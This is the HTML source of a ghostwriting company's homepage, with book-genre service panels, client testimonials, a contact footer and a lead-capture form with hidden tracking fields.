			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/m-style.css">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
